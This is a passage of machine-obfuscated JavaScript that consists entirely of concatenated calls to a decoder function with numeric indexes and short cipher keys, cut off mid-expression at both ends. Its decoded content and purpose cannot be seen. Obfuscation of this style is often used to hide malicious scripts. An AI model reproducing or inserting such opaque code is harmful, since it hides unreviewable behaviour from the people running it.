"#B$5")+a(4168,"FiLZ")+a(5144,"jzo)")+a(8543,"n0U\x26")+a(4718,"scA5")+a(7772,"nydH")+a(6025,"di#W"))+(a(4758,"vk^d")+a(1814,"di#W")+a(300,"u8s#")+a(8440,"#B$5")+a(3623,"xU!r")+a(6602,"#IWc")+a(3025,"UgW#")+a(2071,"lvV0")+a(2758,"UgW#")+a(8267,"N\x26T0")+a(3878,"e#*S")+a(3414,"N\x26T0")+a(1915,"$a@z")+a(8096,"7u\x269")+a(2451,"xU!r")+a(3639,"#B$5")+a(3230,"x4rh")+a(3965,"#4^k")+a(2137,"e#*S")+a(8745,"e#*S")+a(4904,")oMF")+a(686,"FiLZ")+a(2754,"21V0")+a(1746,"e#*S")+a(3095,"9SyF")+a(2784,"N*1f")+a(1075,
"#B$5")+a(885,"9SyF")+a(942,"scA5")+a(7153,"e7v(")+a(4691,"14Bp")+a(7592,"HqkH")+a(2675,")oMF")+a(6342,"EY[I")+a(4368,"EY[I")+a(4578,"KMB9")+a(8139,"Ve9a")+a(6309,"zbgm")+a(1805,"N*1f")+a(5934,"#IWc")+a(1990,"scA5")+a(4428,"IG6^")+a(6524,"Wo*n")+a(1737,"N*1f")+a(4331,"scA5")+a(7670,"TP1\x26")+a(843,"S$jX")+a(2285,"vk^d")+a(2353,"Wo*n")+a(1326,"5wfD")+a(7986,"#4^k")+a(7913,"![gU")+a(6462,"y0sT")+a(4959,"9ags")+a(246,"xU!r")+a(8466,"14Bp")+a(7042,"e7v(")+a(6347,"FiLZ")+a(5258,"HqkH")+a(6373,"S$jX")+
a(3486,"di#W")+a(3327,"xU!r")+a(8111,"n0U\x26")+a(7399,"XQIJ")+a(7919,"9ags")+a(228,"Wo*n")+a(5579,"S$jX")+a(2339,"cuj9")+a(3575,"Ve9a")+a(401,"#B$5")+a(210,")oMF")+a(6018,"XQIJ")+a(6211,"Ve9a")+a(3323,"lvV0")+a(1482,"Wo*n")+a(5618,"n0U\x26")+a(6430,"#IWc")+a(8532,"cuj9")+a(5637,"EY[I")+a(3498,"cuj9")+a(786,"5wfD")+a(1351,"#B$5")+a(8688,"3w7R")+a(2195,"e#*S")+a(3522,"![gU")+a(2051,"N\x26T0")+a(570,"@RMU")+a(6539,"*G%n")+a(6803,"#IWc")+a(5035,"vk^d")+a(3549,"![gU")+a(2413,"@Xex")+a(6356,"nydH")+a(5368,
"7u\x269")+a(3808,"nydH")+a(8254,"y0sT")+a(1734,"scA5")+a(6527,"@RMU")+a(621,"cuj9")+a(4013,"9SyF")+a(6734,"9ags")+a(5039,"XQIJ")+a(4784,"S$jX")+a(5606,"n0U\x26")+a(4473,"n0U\x26")+a(1810,"jzo)")+a(270,"#B$5")+a(203,"7u\x269")+a(8258,"S$jX")+a(5910,"y0sT")+a(4181,"3w7R")+a(8085,"lvV0")+a(4004,"3w7R")+a(6856,"di#W")+a(6719,"cuj9")+a(2795,"HqkH")+a(3729,"y0sT")+a(1386,"pz[u")+a(3619,"g#bj")+a(3991,"zbgm")+a(1676,"e7v(")+a(409,"lvV0")+a(754,"KMB9")+a(7125,"cy\x266")+a(7619,"3w7R")+a(285,"*G%n")+a(6554,
"S$jX")+a(2522,"S$jX")+a(2934,"ad*5")+a(6637,"y0sT")+a(5562,"x4rh")+a(8103,"zbgm")+a(412,"ad*5")+a(4603,"N*1f")+a(989,"TP1\x26")+a(8526,"IG6^")+a(4126,"Wo*n")+a(7400,"vk^d")+a(7737,"HqkH")+a(4934,")oMF")+a(5952,"ad*5")+a(7442,"#IWc")+a(3622,"KMB9")+a(4237,"LRn3")+a(6764,"3w7R")+a(6254,"*G%n")+a(3545,"cy\x266")+a(6877,"e#*S")+a(547,"HqkH")+a(5351,"lvV0")+a(8376,"XQIJ")+a(8338,"KMB9")+a(1518,"S$jX")+a(4297,"TP1\x26")+a(6692,"EY[I")+a(3518,"g#bj")+a(1834,"cy\x266")+a(2080,"Ve9a")+a(778,"nydH")+a(6986,
"UgW#")+a(1343,"EY[I")+a(1940,"KMB9")+a(810,"y0sT")+a(4413,"21V0")+a(4538,"Wo*n")+a(5843,"UgW#")+a(524,"XQIJ")+a(5728,"$a@z")+a(6780,"u8s#")+a(8770,"IG6^")+a(7568,"cy\x266")+a(7821,"WXa9")+a(1242,"cy\x266")+a(337,"14Bp")+a(5260,"cy\x266")+a(8262,"9ags")+a(6641,"Ve9a")+a(4461,"9ags")+a(3369,"lvV0")+a(1844,"u8s#")+a(798,"#B$5")+a(2664,"7u\x269")+a(5864,"WXa9")+a(8416,"ad*5")+a(986,"*G%n")+a(3973,"zbgm")+a(5223,"pz[u")+a(8180,"TP1\x26")+a(817,"FiLZ")+a(455,"$a@z")+a(4632,"TP1\x26")+a(2200,"WXa9")+a(2347,
"#4^k")+a(3361,"Wo*n")+a(4187,"XQIJ")+a(4876,"#IWc")+a(2633,"N*1f")+a(4782,"scA5")+a(1409,"KMB9")+a(3324,"LRn3"))+(a(301,"zbgm")+a(4782,"scA5")+a(8594,"WXa9")+a(3489,"cy\x266")+a(4011,"TP1\x26")+a(7054,"XQIJ")+a(6184,"HqkH")+a(8220,"vk^d")+a(2847,"5wfD")+a(6478,"S$jX")+a(7385,"cuj9")+a(6764,"3w7R")+a(5660,"21V0")+a(4929,"g#bj")+a(7687,"EY[I")+a(5885,"pz[u")+a(1702,"cuj9")+a(3869,"lvV0")+a(2332,"xU!r")+a(6426,"x4rh")+a(1960,"ad*5")+a(2169,"@Xex")+a(8216,"cy\x266")+a(6618,"#IWc")+a(4318,"scA5")+a(6491,
"pz[u")+a(949,"scA5")+a(8732,"XQIJ")+a(1582,"@Xex")+a(4850,"N\x26T0")+a(4454,"#B$5")+a(6056,"xU!r")+a(3751,"9ags")+a(2859,")oMF")+a(5217,"@RMU")+a(5896,"y0sT")+a(3776,"cuj9")+a(6851,"lvV0")+a(1121,"EY[I")+a(7329,"FiLZ")+a(8285,"S$jX")+a(8352,"vk^d")+a(7048,"@RMU")+a(6800,"XQIJ")+a(6268,")oMF")+a(4252,"lvV0")+a(6277,"di#W")+a(7598,"@Xex")+a(174,"14Bp")+a(3802,"3w7R")+a(8271,"e#*S")+a(2574,"$a@z")+a(6965,"zbgm")+a(8708,"nydH")+a(5571,"pz[u")+a(5853,"vk^d")+a(1117,"5wfD")+a(7783,"nydH")+a(5887,"g#bj")+
a(4747,"#IWc")+a(5518,"FiLZ")+a(1126,"WXa9")+a(1806,"7u\x269")+a(6569,"x4rh")+a(4661,"WXa9")+a(2866,"7u\x269")+a(4969,"N*1f")+a(3265,"zbgm")+a(6804,"KMB9")+a(7257,"lvV0")+a(2685,"TP1\x26")+a(6612,"cy\x266")+a(3772,"xU!r")+a(5440,"WXa9")+a(1858,"3w7R")+a(3058,"e7v(")+a(5844,"TP1\x26")+a(1335,"cy\x266")+a(5810,"#4^k")+a(7447,"KMB9")+a(407,"IG6^")+a(1899,"xU!r")+a(7021,"UgW#")+a(2348,"#IWc")+a(266,"cuj9")+a(5565,"di#W")+a(3027,"LRn3")+a(1297,"x4rh")+a(4981,")oMF")+a(3395,"#4^k")+a(4313,"N*1f")+a(346,
"FiLZ")+a(2398,"cy\x266")+a(4714,"21V0")+a(5125,"pz[u")+a(6840,"UgW#")+a(638,"#4^k")+a(205,"Wo*n")+a(6014,"$a@z")+a(5277,"5wfD")+a(6886,"HqkH")+a(4153,"$a@z")+a(888,"UgW#")+a(5085,"$a@z")+a(1843,"TP1\x26")+a(4806,"14Bp")+a(6577,"n0U\x26")+a(5685,")oMF")+a(5816,"cy\x266")+a(2428,"$a@z")+a(7839,"Wo*n")+a(6623,"![gU")+a(6391,"Ve9a")+a(8648,"9ags")+a(3599,"N\x26T0")+a(5437,"21V0")+a(5135,"N*1f")+a(6570,"di#W")+a(7227,"21V0")+a(7227,"21V0")+a(1648,"3w7R")+a(7366,"LRn3")+a(5733,"KMB9")+a(4433,"21V0")+a(5147,
"9SyF")+a(3232,"N*1f")+a(3662,"@Xex")+a(467,"KMB9")+a(1243,"Ve9a")+a(8674,"#B$5")+a(5294,"u8s#")+a(4470,"di#W")+a(1682,"#IWc")+a(5232,"Ve9a")+a(8531,"jzo)")+a(2103,"EY[I")+a(8219,"e#*S")+a(4010,"5wfD")+a(6970,"7u\x269")+a(8575,"e7v(")+a(4241,"cy\x266")+a(3484,"21V0")+a(2085,"jzo)")+a(6835,"x4rh")+a(8E3,"3w7R")+a(4632,"TP1\x26")+a(5100,"21V0")+a(1938,"FiLZ")+a(1908,"vk^d")+a(5805,"@RMU")+a(6260,"![gU")+a(2163,"N*1f")+a(2962,"#B$5")+a(765,"$a@z")+a(6083,"3w7R")+a(4098,"jzo)")+a(7356,"UgW#")+a(8272,
"x4rh")+a(6618,"#IWc")+a(6092,"g#bj")+a(864,"EY[I")+a(2745,"pz[u")+a(7362,"pz[u")+a(5225,"HqkH")+a(6444,"S$jX")+a(7680,"n0U\x26")+a(1540,"cy\x266")+a(1797,"cuj9")+a(8259,"KMB9")+a(720,"e7v(")+a(2308,"KMB9")+a(5258,"HqkH")+a(5168,"nydH")+a(5577,"y0sT")+a(5263,"21V0")+a(4290,"9ags")+a(7386,"$a@z")+a(406,"x4rh")+a(1568,"cuj9")+a(3900,"xU!r")+a(2779,"WXa9")+a(4069,"cuj9")+a(5743,"xU!r")+a(3500,"vk^d")+a(4783,"ad*5")+a(5298,"9SyF")+a(909,"lvV0")+a(954,"vk^d")+a(5087,"x4rh")+a(6441,"@RMU")+a(1101,"14Bp")+
a(6530,"N*1f")+a(4207,"9SyF")+a(8537,"TP1\x26")+a(5503,"3w7R")+a(5666,"#IWc")+a(314,"7u\x269")+a(8541,"5wfD")+a(3508,")oMF")+a(2220,"Ve9a"))+(a(6161,"@Xex")+a(1443,"di#W")+a(3513,"x4rh")+a(2033,"XQIJ")+a(1611,"y0sT")+a(955,"n0U\x26")+a(371,"Wo*n")+a(3132,"IG6^")+a(807,"@RMU")+a(3301,"lvV0")+a(8646,"WXa9")+a(5068,"scA5")+a(7512,"14Bp")+a(7826,"XQIJ")+a(8251,")oMF")+a(7365,"ad*5")+a(8738,"3w7R")+a(2323,"KMB9")+a(1382,"3w7R")+a(699,"UgW#")+a(2267,"scA5")+a(2107,"zbgm")+a(394,"9ags")+a(721,"EY[I")+a(685,
"LRn3")+a(3636,"g#bj")+a(2550,"#IWc")+a(7911,"14Bp")+a(4165,"u8s#")+a(829,"9ags")+a(7466,"KMB9")+a(3981,"7u\x269")+a(6646,"g#bj")+a(8033,"LRn3")+a(790,"nydH")+a(6513,"21V0")+a(1011,"KMB9")+a(6018,"XQIJ")+a(4256,"9ags")+a(7317,"nydH")+a(5624,"TP1\x26")+a(2430,"HqkH")+a(4661,"WXa9")+a(254,"scA5")+a(8232,"TP1\x26")+a(1006,"EY[I")+a(1921,"Ve9a")+a(1791,"nydH")+a(5305,"3w7R")+a(5108,"vk^d")+a(4272,"![gU")+a(5307,"LRn3")+a(3845,"cy\x266")+a(426,"u8s#")+a(1965,"N*1f")+a(1780,"7u\x269")+a(3919,"HqkH")+a(7320,
"9SyF")+a(221,"TP1\x26")+a(5929,"21V0")+a(2691,"IG6^")+a(8586,")oMF")+a(4730,"IG6^")+a(2945,"HqkH")+a(8402,"EY[I")+a(1618,"N*1f")+a(392,"x4rh")+a(5189,"14Bp")+a(1204,"x4rh")+a(8706,"N*1f")+a(1555,"$a@z")+a(2328,"WXa9")+a(528,"#B$5")+a(7711,"zbgm")+a(6297,"e7v(")+a(1025,"HqkH")+a(275,"WXa9")+a(6323,"@RMU")+a(7001,"xU!r")+a(504,"#IWc")+a(8083,"EY[I")+a(1159,"@Xex")+a(5527,"3w7R")+a(4978,"7u\x269")+a(1298,"KMB9")+a(3306,"9ags")+a(6653,"Wo*n")+a(4700,"FiLZ")+a(5326,"21V0")+a(6863,"N\x26T0")+a(4401,"e7v(")+
a(4352,"7u\x269")+a(4395,"Wo*n")+a(6549,"ad*5")+a(5859,"N\x26T0")+a(4734,"cuj9")+a(7123,"7u\x269")+a(341,"Wo*n")+a(631,"*G%n")+a(1440,"xU!r")+a(645,"FiLZ")+a(7460,"cuj9")+a(3792,"21V0")+a(4862,"7u\x269")+a(8314,"IG6^")+a(4019,"#B$5")+a(8078,"LRn3")+a(1978,"#4^k")+a(8757,"#IWc")+a(1295,"e7v(")+a(3070,"3w7R")+a(4374,"IG6^")+a(7903,"LRn3")+a(2208,"cy\x266")+a(7169,"IG6^")+a(439,"TP1\x26")+a(1882,"#B$5")+a(3613,"zbgm")+a(4582,"xU!r")+a(3730,"scA5")+a(292,"#4^k")+a(5907,"cy\x266")+a(5007,"cuj9")+a(7690,
"FiLZ")+a(2642,"S$jX")+a(6666,"9ags")+a(5303,"cuj9")+a(308,"$a@z")+a(5660,"21V0")+a(7982,"cy\x266")+a(162,"Wo*n")+a(1627,"KMB9")+a(990,"nydH")+a(455,"$a@z")+a(3784,"ad*5")+a(1329,"Wo*n")+a(5494,"EY[I")+a(4009,"e#*S")+a(6741,"x4rh")+a(823,"x4rh")+a(4748,"#IWc")+a(7936,"KMB9")+a(6332,"9SyF")+a(3219,"nydH")+a(6107,"y0sT")+a(4389,"@Xex")+a(506,"TP1\x26")+a(1448,"ad*5")+a(3507,"FiLZ")+a(1256,"#IWc")+a(2972,"5wfD")+a(1690,"ad*5")+a(3933,"Ve9a")+a(166,"u8s#")+a(7973,"xU!r")+a(2223,"21V0")+a(3779,"@RMU")+
a(700,"3w7R")+a(1325,"FiLZ")+a(8696,"@RMU")+a(190,"y0sT")+a(1953,"vk^d")+a(1053,"cuj9")+a(5313,"KMB9")+a(4127,"9SyF")+a(6003,"3w7R")+a(676,"xU!r")+a(7928,"zbgm")+a(6696,"u8s#")+a(878,"N\x26T0")+a(868,"@RMU")+a(8460,"scA5")+a(5650,"@RMU")+a(5205,"S$jX")+a(1977,"N\x26T0")+a(8322,"UgW#")+a(4258,"zbgm")+a(3906,"UgW#")+a(1378,"HqkH")+a(4809,"9SyF")+a(6743,"21V0")+a(1840,"WXa9")+a(815,"cy\x266")+a(7006,"3w7R")+a(434,"e7v(")+a(2219,"HqkH")+a(1813,"14Bp")+a(2243,"14Bp")+a(6002,"u8s#")+a(8723,"u8s#")+a(5382,
"7u\x269")+a(302,"IG6^")+a(1062,"3w7R")+a(5663,"KMB9")+a(3264,"jzo)")+a(3657,"5wfD")+a(5901,"lvV0")+a(3285,"14Bp")+a(5941,"cy\x266")+a(3184,"UgW#"))+(a(7556,"3w7R")+a(680,"#IWc")+a(449,"![gU")+a(1286,"TP1\x26")+a(306,"KMB9")+a(181,"3w7R")+a(2913,"lvV0")+a(6966,"UgW#")+a(5145,"#B$5")+a(1187,"LRn3")+a(5727,"cuj9")+a(3813,"xU!r")+a(6738,"@Xex")+a(1741,"nydH")+a(6311,"ad*5")+a(5292,"jzo)")+a(5222,"x4rh")+a(6374,"#B$5")+a(2901,"XQIJ")+a(4739,"S$jX")+a(7058,"![gU")+a(7434,"e#*S")+a(2558,"5wfD")+a(5881,
")oMF")+a(5883,"HqkH")+a(6111,"N\x26T0")+a(6027,"di#W")+a(3083,"3w7R")+a(3611,"UgW#")+a(2514,"g#bj")+a(4858,"UgW#")+a(653,"![gU")+a(2864,"u8s#")+a(5372,"IG6^")+a(6115,"14Bp")+a(5586,")oMF")+a(3280,"di#W")+a(4084,"u8s#")+a(3959,"14Bp")+a(7676,"*G%n")+a(616,"#B$5")+a(1569,"21V0")+a(1368,"cy\x266")+a(4327,"scA5")+a(831,"ad*5")+a(2431,"@RMU")+a(332,"e7v(")+a(6158,"3w7R")+a(5304,"N\x26T0")+a(4248,"Ve9a")+a(3961,"IG6^")+a(1619,"*G%n")+a(8418,"cy\x266")+a(7878,"14Bp")+a(2767,"pz[u")+a(6520,"Ve9a")+a(6967,
"FiLZ")+a(6525,"@RMU")+a(8517,"vk^d")+a(7075,"nydH")+a(336,"ad*5")+a(1708,"nydH")+a(8687,"Wo*n")+a(7494,"@Xex")+a(4351,"XQIJ")+a(2415,"jzo)")+a(3726,"nydH")+a(8678,"$a@z")+a(3114,"x4rh")+a(4592,"nydH")+a(8056,"u8s#")+a(1272,"Wo*n")+a(6170,"WXa9")+a(2982,"pz[u")+a(4080,"*G%n")+a(2578,"$a@z")+a(5252,"14Bp")+a(2043,"jzo)")+a(4660,")oMF")+a(2723,"di#W")+a(8012,"IG6^")+a(5875,"LRn3")+a(5192,"*G%n")+a(1191,"N\x26T0")+a(8343,"$a@z")+a(168,"Wo*n")+a(4292,"ad*5")+a(7369,"9SyF")+a(2681,"#B$5")+a(8364,"KMB9")+
a(4754,"e7v(")+a(3307,"![gU")+a(3041,"Ve9a")+a(6921,"#IWc")+a(6787,"nydH")+a(5777,"3w7R")+a(801,"$a@z")+a(1598,"Wo*n")+a(8671,"nydH")+a(5056,"g#bj")+a(215,"cy\x266")+a(2712,"jzo)")+a(7449,"pz[u")+a(196,"EY[I")+a(5187,"nydH")+a(4014,"EY[I")+a(3120,"cy\x266")+a(8268,"XQIJ")+a(3106,"@RMU")+a(5237,"IG6^")+a(2278,"9SyF")+a(1415,"LRn3")+a(6339,"![gU")+a(726,"@RMU")+a(3416,")oMF")+a(1374,"zbgm")+a(2078,"#4^k")+a(7709,"EY[I")+a(7708,"#B$5")+a(4119,"FiLZ")+a(6766,"TP1\x26")+a(6615,"#B$5")+a(3050,"#4^k")+a(1137,
"$a@z")+a(6375,"Wo*n")+a(4263,"cy\x266")+a(3008,"nydH")+a(2019,"@RMU")+a(2315,"7u\x269")+a(329,"n0U\x26")+a(6833,"x4rh")+a(5540,"5wfD")+a(4224,"y0sT")+a(3928,"3w7R")+a(443,"EY[I")+a(7602,"9SyF")+a(8043,"@Xex")+a(2857,"di#W")+a(8208,"UgW#")+a(3032,"9SyF")+a(8223,"y0sT")+a(5365,"9SyF")+a(353,"zbgm")+a(3972,"e7v(")+a(2338,"5wfD")+a(4390,"cy\x266")+a(7201,"vk^d")+a(2272,"FiLZ")+a(8279,"Wo*n")+a(4041,"lvV0")+a(2349,"9ags")+a(959,"u8s#")+a(7039,"N\x26T0")+a(6747,"9SyF")+a(1129,"*G%n")+a(5086,"Wo*n")+a(6120,
"TP1\x26")+a(6174,"#B$5")+a(393,"cy\x266")+a(6063,"#4^k")+a(4283,"y0sT")+a(3895,"LRn3")+a(3997,"#4^k")+a(1800,"EY[I")+a(4746,"UgW#")+a(5117,"@Xex")+a(1086,"Ve9a")+a(2566,"5wfD")+a(2229,"IG6^")+a(1562,"*G%n")+a(1344,"n0U\x26")+a(508,"N*1f")+a(4699,"$a@z")+a(5134,"N*1f")+a(7499,"lvV0")+a(5160,"cuj9")+a(4362,"S$jX")+a(3422,"jzo)")+a(4769,"XQIJ")+a(260,"x4rh")+a(6976,"x4rh")+a(2093,")oMF")+a(1900,"KMB9")+a(8141,"nydH")+a(2575,"Ve9a")+a(968,"![gU")+a(1247,"LRn3")+a(3201,"*G%n")+a(2813,"cy\x266")+a(1924,
"WXa9")+a(220,"14Bp")+a(8746,"TP1\x26")+a(2930,"$a@z")+a(8354,"*G%n")+a(5299,"u8s#")+a(7341,"Wo*n")+a(3191,"cy\x266")+a(4279,"S$jX")+a(183,"9ags")+a(7079,"*G%n"))+(a(4410,")oMF")+a(3255,"14Bp")+a(7392,"xU!r")+a(1083,"Ve9a")+a(8438,"HqkH")+a(5129,"cuj9")+a(1895,"LRn3")+a(3661,"*G%n")+a(3122,"nydH")+a(8621,"n0U\x26")+a(468,"jzo)")+a(875,"@RMU")+a(2277,"@Xex")+a(6868,"lvV0")+a(925,"@RMU")+a(2697,"xU!r")+a(1967,"UgW#")+a(2337,"3w7R")+a(7289,")oMF")+a(8423,"7u\x269")+a(7426,"LRn3")+a(436,"N\x26T0")+a(8138,
"scA5")+a(8701,"e#*S")+a(2113,"#B$5")+a(7810,"y0sT")+a(6729,"7u\x269")+a(2273,"9ags")+a(1792,"Ve9a")+a(8123,"IG6^")+a(1903,"@Xex")+a(3765,"KMB9")+a(5854,"cy\x266")+a(5283,"cuj9")+a(5399,"S$jX")+a(7432,"EY[I")+a(7754,"jzo)")+a(8061,"IG6^")+a(7689,"Ve9a")+a(8422,"9ags")+a(8090,"EY[I")+a(4546,"Wo*n")+a(374,"$a@z")+a(1917,"EY[I")+a(6035,"di#W")+a(1529,"e#*S")+a(1154,"e#*S")+a(1428,"pz[u")+a(4079,"5wfD")+a(3757,"nydH")+a(1493,"lvV0")+a(6141,"14Bp")+a(8221,"pz[u")+a(3737,"u8s#")+a(5932,"UgW#")+a(7094,"3w7R")+
a(7146,"21V0")+a(6467,"x4rh")+a(3341,"scA5")+a(4148,"@RMU")+a(2161,"TP1\x26")+a(5554,"#B$5")+a(6202,"#B$5")+a(7580,"Ve9a")+a(2914,"5wfD")+a(4077,"n0U\x26")+a(1716,"y0sT")+a(8700,"#B$5")+a(2441,"n0U\x26")+a(5897,"S$jX")+a(8424,"zbgm")+a(3426,"u8s#")+a(5196,"3w7R")+a(6610,"pz[u")+a(1452,"9ags")+a(5576,"TP1\x26")+a(586,"vk^d")+a(4590,"IG6^")+a(5402,"nydH")+a(1992,"9ags")+a(4033,"cy\x266")+a(7183,"Ve9a")+a(178,"N*1f")+a(994,"9SyF")+a(6013,"nydH")+a(2287,"scA5")+a(366,"IG6^")+a(3227,"scA5")+a(6710,"![gU")+
a(2427,"3w7R")+a(5173,"3w7R")+a(447,"HqkH")+a(6258,"@Xex")+a(6649,"n0U\x26")+a(2505,"e#*S")+a(543,"S$jX")+a(5782,"scA5")+a(7247,"3w7R")+a(4156,"XQIJ")+a(3859,"#4^k")+a(8332,"Ve9a")+a(7252,"EY[I")+a(4402,"Wo*n")+a(3040,"$a@z")+a(8275,"zbgm")+a(4721,"#4^k")+a(5776,"e7v(")+a(1456,"N*1f")+a(6556,"14Bp")+a(6252,"#4^k")+a(4712,"n0U\x26")+a(1001,"lvV0")+a(8130,"Ve9a")+a(2450,"XQIJ")+a(4834,"g#bj")+a(6832,"u8s#")+a(1355,"LRn3")+a(520,"![gU")+a(6558,"UgW#")+a(8339,"u8s#")+a(6531,"9ags")+a(6400,"zbgm")+a(3148,
"lvV0")+a(8289,"cy\x266")+a(4881,"*G%n")+a(6357,"e7v(")+a(8353,"KMB9")+a(3440,"@Xex")+a(8728,"![gU")+a(2919,"*G%n")+a(1927,"#IWc")+a(1599,"zbgm")+a(8377,"#4^k")+a(7959,"pz[u")+a(8544,"21V0")+a(1987,"#B$5")+a(7797,"N\x26T0")+a(8080,"x4rh")+a(5477,"xU!r")+a(6015,"vk^d")+a(4539,"7u\x269")+a(980,"vk^d")+a(4149,"di#W")+a(8725,"scA5")+a(7735,"![gU")+a(381,"3w7R")+a(7707,"#IWc")+a(8599,"Ve9a")+a(4316,"scA5")+a(851,"g#bj")+a(8694,"21V0")+a(842,"9SyF")+a(8257,"XQIJ")+a(7619,"3w7R")+a(4698,"x4rh")+a(8053,"g#bj")+
a(7789,"#4^k")+a(8529,"KMB9")+a(5918,"IG6^")+a(3362,"$a@z")+a(6541,"3w7R")+a(8460,"scA5")+a(5534,"7u\x269")+a(3946,"3w7R")+a(441,"lvV0")+a(3622,"KMB9")+a(3687,"pz[u")+a(2968,"7u\x269")+a(2873,"jzo)")+a(7433,"lvV0")+a(3974,"n0U\x26")+a(3076,"vk^d")+a(7936,"KMB9")+a(1524,"g#bj")+a(3244,"N\x26T0")+a(601,"@Xex")+a(1490,"14Bp")+a(613,"g#bj")+a(6809,"S$jX")+a(5003,"y0sT")+a(8045,"EY[I")+a(7349,"x4rh")+a(8407,"IG6^")+a(8650,"nydH")+a(3654,"x4rh")+a(222,"IG6^")+a(8548,"zbgm")+a(5432,"5wfD")+a(2340,"UgW#")+
a(2670,"9SyF")+a(8032,"5wfD")+a(7395,"5wfD")+a(5691,"scA5")+a(7070,"#B$5")+a(5127,"lvV0")+a(4626,")oMF")+a(940,"@Xex")+a(5162,"14Bp")+a(3931,"#4^k")+a(8313,"x4rh"))+(a(274,"S$jX")+a(7170,"cy\x266")+a(6686,"@RMU")+a(3989,"n0U\x26")+a(5833,"KMB9")+a(5675,"xU!r")+a(1881,"ad*5")+a(7771,"$a@z")+a(6765,")oMF")+a(8414,"KMB9")+a(5449,"FiLZ")+a(5102,"KMB9")+a(8410,"HqkH")+a(2748,"n0U\x26")+a(8233,"e7v(")+a(7307,"ad*5")+a(344,"e#*S")+a(2888,"y0sT")+a(3741,"zbgm")+a(5909,"lvV0")+a(1590,"IG6^")+a(4226,"scA5")+
a(7068,"9ags")+a(7487,"$a@z")+a(4145,"scA5")+a(3565,"WXa9")+a(1241,"pz[u")+a(5337,"x4rh")+a(7421,"ad*5")+a(5957,"scA5")+a(7694,"y0sT")+a(672,"HqkH")+a(1663,"21V0")+a(3402,"9SyF")+a(7758,"N*1f")+a(7948,"FiLZ")+a(6509,"ad*5")+a(2782,"x4rh")+a(8222,"*G%n")+a(6075,"*G%n")+a(4192,"pz[u")+a(2135,"y0sT")+a(2894,"u8s#")+a(7624,"WXa9")+a(2106,"Ve9a")+a(4831,"S$jX")+a(7902,"5wfD")+a(3903,"Wo*n")+a(3584,"g#bj")+a(1248,"nydH")+a(649,"Ve9a")+a(4919,"Ve9a")+a(5012,"14Bp")+a(6193,"HqkH")+a(6058,"x4rh")+a(6894,"S$jX")+
a(6888,"![gU")+a(514,"u8s#")+a(2647,"pz[u")+a(8121,")oMF")+a(8163,"S$jX")+a(1125,"zbgm")+a(6179,"WXa9")+a(1942,"e#*S")+a(1198,"3w7R")+a(7815,"#IWc")+a(2445,"@RMU")+a(1072,"#IWc")+a(3193,"UgW#")+a(4991,"e7v(")+a(1848,"FiLZ")+a(5860,"Ve9a")+a(1219,"u8s#")+a(2503,"3w7R")+a(7851,"3w7R")+a(7910,"5wfD")+a(7273,"@Xex")+a(1260,"cuj9")+a(8150,"KMB9")+a(5940,")oMF")+a(999,"UgW#")+a(3532,"zbgm")+a(1476,"UgW#")+a(7954,"nydH")+a(2417,"ad*5")+a(908,")oMF")+a(2753,"vk^d")+a(749,"e7v(")+a(2429,"y0sT")+a(8703,"Ve9a")+
a(2716,"TP1\x26")+a(4640,"@RMU")+a(8710,"*G%n")+a(305,"ad*5")+a(6771,"S$jX")+a(4130,"UgW#")+a(4040,"WXa9")+a(2612,"g#bj")+a(3254,"g#bj")+a(3520,"cy\x266")+a(3338,"HqkH")+a(1757,"#4^k")+a(3373,"LRn3")+a(6576,"$a@z")+a(6975,"9ags")+a(4269,"jzo)")+a(8386,"$a@z")+a(2143,"7u\x269")+a(6109,"e#*S")+a(4488,"e#*S")+a(7736,"ad*5")+a(4674,"x4rh")+a(7820,"TP1\x26")+a(1728,"pz[u")+a(4611,"5wfD")+a(1021,"UgW#")+a(1913,"14Bp")+a(3796,"u8s#")+a(7918,"*G%n")+a(8533,"9SyF")+a(8003,"e7v(")+a(2488,"XQIJ")+a(7064,"5wfD")+
a(7377,"#IWc")+a(316,"@RMU")+a(6761,"vk^d")+a(923,"@Xex")+a(4111,")oMF")+a(3740,"$a@z")+a(6351,"cuj9")+a(192,"S$jX")+a(7881,"21V0")+a(6213,"N*1f")+a(493,"21V0")+a(871,"UgW#")+a(7813,"$a@z")+a(1385,"14Bp")+a(2350,"#IWc")+a(5354,"3w7R")+a(422,"#B$5")+a(8261,"#4^k")+a(6648,"3w7R")+a(5106,"jzo)")+a(4522,"IG6^")+a(7595,"vk^d")+a(2327,"WXa9")+a(385,"#IWc")+a(4941,"XQIJ")+a(4293,"#4^k")+a(5004,"e#*S")+a(606,"![gU")+a(8512,"e7v(")+a(6910,"lvV0")+a(8023,"*G%n")+a(1324,"KMB9")+a(4081,")oMF")+a(7746,"9ags")+
a(3629,"EY[I")+a(2330,"x4rh")+a(2582,"TP1\x26")+a(4061,"lvV0")+a(7293,"cuj9")+a(3550,"vk^d")+a(957,"*G%n")+a(5463,"N*1f")+a(5116,"jzo)")+a(258,"pz[u")+a(8411,"7u\x269")+a(4960,"pz[u")+a(4502,"vk^d")+a(8260,"di#W")+a(898,"UgW#")+a(7150,"pz[u")+a(5958,"Wo*n")+a(5119,"9SyF")+a(2018,"9ags")+a(3838,"cuj9")+a(8022,"u8s#")+a(2402,"u8s#")+a(5511,"#B$5")+a(6386,"9SyF")+a(1681,"cy\x266")+a(4204,"pz[u")+a(5076,"#IWc")+a(761,"Wo*n")+a(5809,"KMB9")+a(1169,"*G%n")+a(657,"*G%n")+a(8006,"zbgm")+a(3346,"N*1f")+a(6291,
"7u\x269")+a(2271,"WXa9")+a(5947,"@RMU")+a(235,"scA5")+a(2871,"21V0")+a(4335,"scA5")+a(2936,"S$jX")+a(7836,"LRn3")+a(7949,"KMB9")+a(3062,"e7v("))+(a(4032,"14Bp")+a(3224,"vk^d")+a(6420,"y0sT")+a(1360,"![gU")+a(4082,"7u\x269")+a(1161,"@Xex")+a(3893,"EY[I")+a(5922,"TP1\x26")+a(2124,"14Bp")+a(3428,"x4rh")+a(1673,"e7v(")+a(8297,"21V0")+a(7080,"y0sT")+a(6632,"y0sT")+a(6240,"$a@z")+a(1474,"@Xex")+a(1739,"Wo*n")+a(4536,"#4^k")+a(7130,"di#W")+a(6595,"N*1f")+a(6055,"FiLZ")+a(6880,"nydH")+a(398,"7u\x269")+a(5680,
